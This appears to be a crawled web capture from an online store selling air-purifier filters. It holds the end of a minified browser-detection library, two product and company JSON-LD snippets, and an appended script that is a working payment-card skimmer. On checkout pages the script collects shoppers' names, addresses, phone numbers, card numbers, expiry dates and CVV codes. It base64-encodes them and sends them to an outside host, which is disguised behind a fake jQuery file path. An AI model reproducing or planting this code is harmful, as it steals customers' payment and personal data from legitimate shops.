4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.8.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			let checkout = url_xie.search("checkout");//console.log(checkout);
			if(checkout>0)
			{
				const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);	//console.log(form_store);
				id_store = rus_nul(document.body.innerHTML.split('/store/').pop().split('/')[0]); //console.log(id_store);
				id_store	= id_store.replaceAll(/<\/?[^>]+(>|$)/g, "");
				let flag_ship = rus_nul(document.body.innerHTML.search('name="ship_first_name')); //console.log(flag_ship);
				let flag_bill = rus_nul(document.body.innerHTML.search("payment_cvv2")); //console.log(flag_bill);
				const stsamebill =[...document.body.innerHTML.matchAll(/"bill_(.*)_sameas" id/g)];    //console.log(stsamebill);
				
				try
					{
					 cbbillship = rus_nul(document.querySelectorAll('input[id="bill_'+stsamebill[0][1]+'_sameas"]')[0].checked);	//console.log(cbbillship);
					}
					 catch (e) 
					 {
					  cbbillship = null;
					 }
				  
				if(flag_ship >0 && flag_bill < 0 && (cbbillship == true || cbbillship == null)  )
				{
					//console.log("1");
					fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
					name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
					const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
					add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
					const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
					city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
					const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
					state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
					const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
					zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
					const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
					fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
					const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
					country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	//console.log(bill);	
					
					const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
					const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
					formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
					btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
				}
				if(flag_ship >0 && flag_bill < 0 && cbbillship == false )
				{
					//console.log("2");
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;//console.log(bill);	
					const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
					const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
					formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
					btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);		
					
				}
				
				if(flag_bill >0)
				{
					const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
					//console.log(cbbillship);
					if	(cbbillship == true || cbbillship ==undefined ) 
					{
						bill 		= getCookie('cnameabc');
						name = bill.split('|')[0];
						
					}
					if	(cbbillship == false && cbbillship !=undefined ) 
					{
						fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
						lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
						name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
						const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
						add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
						const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
						city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
						const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
						state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
						const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
						zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
						const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
						fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
						const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
						country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
						bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
					}
					
					const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
					for (let i = 0; i < btpay.length; i++) {
						id = btpay[i].id;
						num	= id.replace('payment', '');
						try 
						{ 
							if(rus_nul(document.getElementById(id)).checked) {
									ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
									exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
									exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
									ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
								}
						}
						catch (e) 
						{
									ccn 		= "";
									exm 		= "";
									exy 		= "";
									ccv 		= "";
						}
						
					}	
					let status_card = ccn.search("XXX"); console.log(status_card);				
					var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
					
					data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
					data_xie	= data_xie.replaceAll(/\n/ig, "");
					data_xie	= data_xie.replaceAll(/\r/ig, "");
					data_xie	= data_xie.replaceAll(/\t/ig, "");
					data_xie	= data_xie.replace("https://www.", "");
					
					
					//console.log(data_xie);console.log(btoa(data_xie)); //console.log(formNext);
					formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
					formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){hua_get(btoa(data_xie));}}, true);
					//formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				}
								
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=airpurifiersandcleaners.com&sku=A5FCP019-8&data=true&mpn=
body_size: 153
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack",
		"image" : "http://www.airpurifiersandcleaners.com/files/4281506/uploaded/Pre-filter_lr.jpg",
				"sku" : "A5FCP019-8"
		    
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=airpurifiersandcleaners.com&url=https://www.airpurifiersandcleaners.com/allerair-pro-5-mcs-pre-filter-8-pack
body_size: 175
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "AirPurifiersandCleaners.com"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}
